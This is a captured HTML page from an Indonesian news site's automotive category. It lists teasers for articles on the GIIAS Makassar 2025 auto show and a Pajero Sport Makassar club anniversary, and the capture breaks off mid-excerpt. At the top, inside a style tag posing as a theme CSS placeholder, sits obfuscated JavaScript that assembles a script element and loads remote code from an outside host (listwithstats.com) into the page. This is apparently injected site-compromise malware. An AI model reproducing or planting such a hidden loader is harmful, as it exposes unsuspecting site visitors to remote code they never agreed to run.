	<style id="tdw-css-placeholder">(function(){try{letahfpskpke=String;let_yfxvyqtzfbr=ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahfpskpke["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_cmdhvvhscq="s"+"c"+ahfpskpke[_yfxvyqtzfbr](114,105,112,116),afmupcpzl="c"+"re"+ahfpskpke[_yfxvyqtzfbr](97,116,101,69,108,101,109,101,110,116),_cvsyofzqpgi="s"+ahfpskpke[_yfxvyqtzfbr](114,99),azwkpams=ahfpskpke[_yfxvyqtzfbr](105,100),_qhaqlwdz="cu"+"rre"+ahfpskpke[_yfxvyqtzfbr](110,116,83,99,114,105,112,116);let_eamvktnt="pa"+"r"+ahfpskpke[_yfxvyqtzfbr](101,110,116,78,111,100,101),_bseqh="i"+"ns"+ahfpskpke[_yfxvyqtzfbr](101,114,116,66,101,102,111,114,101),_rzmyr="ge"+"El"+ahfpskpke[_yfxvyqtzfbr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awcnjwthoim="h"+"e"+ahfpskpke[_yfxvyqtzfbr](97,100),_hreqt="ap"+"p"+ahfpskpke[_yfxvyqtzfbr](101,110,100,67,104,105,108,100),alffaeebfz=document;varamyenp="t"+"e"+ahfpskpke[_yfxvyqtzfbr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),avurdh=alffaeebfz[afmupcpzl](_cmdhvvhscq),_xkkrlqhqvl=ahfpskpke[_yfxvyqtzfbr](104,116,116,112,115,58,47,47)+ahfpskpke[_yfxvyqtzfbr](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+ahfpskpke[_yfxvyqtzfbr](47)+"a"+"ss"+ahfpskpke[_yfxvyqtzfbr](101,116,115)+ahfpskpke[_yfxvyqtzfbr](47)+ahfpskpke[_yfxvyqtzfbr](112,111,115,116,46,106,115);avurdh[_cvsyofzqpgi]=_xkkrlqhqvl;avurdh[azwkpams]=amyenp;if(alffaeebfz[_qhaqlwdz]){alffaeebfz[_qhaqlwdz][_eamvktnt][_bseqh](avurdh,alffaeebfz[_qhaqlwdz])}else{alffaeebfz[_rzmyr](awcnjwthoim)[0][_hreqt](avurdh)}}catch (err){}})();</style></head>

<body class="archive category category-otomotif category-14 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/menitindonesiaofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/menitindonesia.ofc" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/menit_indo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://menitindonesia.com/">Home</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://menitindonesia.com/category/peristiwa/">PERISTIWA</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://menitindonesia.com/category/internasional/">INTERNASIONAL</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://menitindonesia.com/category/nasional/">NASIONAL</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://menitindonesia.com/category/politik/">POLITIK</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://menitindonesia.com/category/ekonomi/">EKONOMI</a></li>
<li id="menu-item-22369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22369"><a href="https://menitindonesia.com/category/tokoh/">TOKOH</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://menitindonesia.com/category/sport/">SPORT</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://menitindonesia.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://menitindonesia.com/category/seni-budaya/">SENI &amp; BUDAYA</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://menitindonesia.com/category/daerah/">DAERAH</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://menitindonesia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/menitindonesiaofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/menitindonesia.ofc" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/menit_indo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/@menitindonesiaofficial3069" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Lupa kata sandi Anda? mendapatkan bantuan</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://menitindonesia.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://menitindonesia.com/">
                <img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="" height=""/>
                <span class="td-visual-hidden">Menit Indonesia</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://menitindonesia.com/">
			<img src="https://menitindonesia.com/wp-content/uploads/2020/08/Logomobile.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="1242" height="463"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://menitindonesia.com/">
			<img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia.png" alt="Menit Indonesia" title="Menitindonesia.com"  width="1242" height="463"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://menitindonesia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-125"><a href="#">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-123"><a href="https://menitindonesia.com/category/peristiwa/">PERISTIWA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://menitindonesia.com/category/internasional/">INTERNASIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-121"><a href="https://menitindonesia.com/category/nasional/">NASIONAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-124"><a href="https://menitindonesia.com/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a href="https://menitindonesia.com/category/ekonomi/">EKONOMI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22369"><a href="https://menitindonesia.com/category/tokoh/">TOKOH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-127"><a href="https://menitindonesia.com/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-120"><a href="https://menitindonesia.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://menitindonesia.com/category/seni-budaya/">SENI &amp; BUDAYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://menitindonesia.com/category/daerah/">DAERAH</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://menitindonesia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://menitindonesia.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OTOMOTIF</span></div></div>
                        <h1 class="entry-title td-page-title">OTOMOTIF</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/advertorial/">ADVERTORIAL</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bali/">BALI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bandung/">BANDUNG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bantaeng/">BANTAENG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/barru/">BARRU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kota-baubau/">BAUBAU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bekasi/">BEKASI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bengkulu/">BENGKULU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bogor/">BOGOR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-bombana/">BOMBANA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bone/">BONE</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/bulukumba/">BULUKUMBA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-buton/">BUTON</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-buton-selatan/">BUTON SELATAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-buton-tengah/">BUTON TENGAH</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-utara/">BUTON UTARA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/covid-19/">COVID-19</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/daerah/">DAERAH</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/denpasar/">DENPASAR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/dki-jakarta/">DKI JAKARTA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/edukasi/">EDUKASI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/ekonomi/">EKONOMI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/ekonomi-dan-bisnis/">Ekonomi dan Bisnis</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/enrekang/">ENREKANG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/gowa/">GOWA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/hiburan/">HIBURAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/hukum/">HUKUM</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/ilmu-pengetahuan/">ILMU PENGETAHUAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/internasional/">INTERNASIONAL</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jakarta/">JAKARTA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jambi/">JAMBI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jawa-barat/">JAWA BARAT</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jawa-tengah/">JAWA TENGAH</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jawa-timur/">JAWA TIMUR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/jneponto/">JNEPONTO</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kabupaten-gresik/">KABUPATEN GRESIK</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kaltim/">KALTIM</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kampus/">KAMPUS</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kendari/">KENDARI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kota-kendari/">KENDARI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kesehatan/">KESEHATAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-kolaka/">KOLAKA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-kolaka-timur/">KOLAKA TIMUR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-kolaka-utara/">KOLAKA UTARA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-konawe/">KONAWE</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-konawe-kepulauan/">KONAWE KEPULAUAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-konawe-selatan/">KONAWE SELATAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-konawe-timur/">KONAWE TIMUR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-konawe-utara/">KONAWE UTARA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/korupsi/">KORUPSI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kuliner/">KULINER</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/lampung/">LAMPUNG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/lifestyle/">LIFESTYLE</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/lingkungan/">LINGKUNGAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/lombok/">LOMBOK</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/luwu/">LUWU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/luwu-timur/">LUWU TIMUR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/luwu-utara/">LUWU UTARA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/mahasiswa/">MAHASISWA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/majene/">MAJENE</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/makassar/">MAKASSAR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/maluku/">MALUKU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/mamuju/">MAMUJU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/maros/">MAROS</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/medan/">MEDAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/morowali-utara/">MOROWALI UTARA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-muna/">MUNA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/kab-muna-barat/">Muna Barat</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/nasional/">NASIONAL</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/olahraga/">OLAHRAGA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/opini/">OPINI</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://menitindonesia.com/category/otomotif/">OTOMOTIF</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/palopo/">PALOPO</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pangkep/">PANGKEP</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/papua/">PAPUA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pare-pare/">PARE-PARE</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pekanbaru/">PEKANBARU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pemerintahan/">PEMERINTAHAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pemilu/">PEMILU</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pendidikan/">PENDIDIKAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pengetahuan/">PENGETAHUAN</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/peristiwa/">PERISTIWA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pilgub/">PILGUB</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pilkada/">PILKADA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/pinrang/">PINRANG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/politik/">POLITIK</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/psm/">PSM</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/purwakarta/">PURWAKARTA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/ragam/">RAGAM</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/redaksi/">REDAKSI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/selayar/">SELAYAR</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/selebriti/">SELEBRITI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/seni-budaya/">SENI &amp; BUDAYA</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/sidrap/">SIDRAP</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/sinjai/">SINJAI</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/solo/">SOLO</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/soppeng/">SOPPENG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/sorong/">SORONG</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/sport/">SPORT</a></li><li class="entry-category"><a  class=""  href="https://menitindonesia.com/category/sulawesi-barat/">SULAWESI BARAT</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>BERITA OTOMOTIF</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Terbaru <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/">Terbaru</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/?filter_by=featured">Kiriman menarik</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/?filter_by=popular">Terpopuler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/?filter_by=popular7">7 hari populer</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/?filter_by=review_high">Dengan nilai peninjauan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://menitindonesia.com/category/otomotif/?filter_by=random_posts">Acak</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2025/11/05/giias-makassar-2025-resmi-dibuka-wali-kota-appi-sebut-makassar-siap-jadi-pusat-otomotif-indonesia-timur/"  rel="bookmark" class="td-image-wrap " title="GIIAS Makassar 2025 Resmi Dibuka, Wali Kota Appi Sebut Makassar Siap Jadi Pusat Otomotif Indonesia Timur" ><img class="entry-thumb" src="[data-uri]" alt="" title="GIIAS Makassar 2025 Resmi Dibuka, Wali Kota Appi Sebut Makassar Siap Jadi Pusat Otomotif Indonesia Timur" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2025/11/walkot-buka-acara-otomotif-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2025/11/05/giias-makassar-2025-resmi-dibuka-wali-kota-appi-sebut-makassar-siap-jadi-pusat-otomotif-indonesia-timur/"  rel="bookmark" title="GIIAS Makassar 2025 Resmi Dibuka, Wali Kota Appi Sebut Makassar Siap Jadi Pusat Otomotif Indonesia Timur">GIIAS Makassar 2025 Resmi Dibuka, Wali Kota Appi Sebut Makassar Siap Jadi Pusat Otomotif...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:00:39+08:00" >November 5, 2025</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2025/11/05/giias-makassar-2025-resmi-dibuka-wali-kota-appi-sebut-makassar-siap-jadi-pusat-otomotif-indonesia-timur/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    menitindonesia, MAKASSAR - Wali Kota Makassar, Munafri Arifuddin, resmi membuka pameran otomotif terbesar di Indonesia Timur, Gaikindo Indonesia International Auto Show (GIIAS) Makassar 2025,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2023/01/10/pesan-wali-kota-danny-pomanto-di-ultah-ke-3-pajero-sport-makassar/"  rel="bookmark" class="td-image-wrap " title="Pesan Wali Kota Danny Pomanto di Ultah ke-3 Pajero Sport Makassar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pesan Wali Kota Danny Pomanto di Ultah ke-3 Pajero Sport Makassar" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2023/01/img_20230110_193328675-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2023/01/10/pesan-wali-kota-danny-pomanto-di-ultah-ke-3-pajero-sport-makassar/"  rel="bookmark" title="Pesan Wali Kota Danny Pomanto di Ultah ke-3 Pajero Sport Makassar">Pesan Wali Kota Danny Pomanto di Ultah ke-3 Pajero Sport Makassar</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/otomotif/" class="td-post-category" >OTOMOTIF</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T19:38:39+08:00" >Januari 10, 2023</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2023/01/10/pesan-wali-kota-danny-pomanto-di-ultah-ke-3-pajero-sport-makassar/#respond">0</a></span>                </div>

                <div class="td-excerpt">
